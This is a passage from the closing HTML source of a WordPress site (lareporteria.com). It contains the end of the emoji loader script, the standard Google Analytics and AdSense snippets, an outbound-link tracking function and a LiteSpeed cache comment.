t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 17:39:47 -->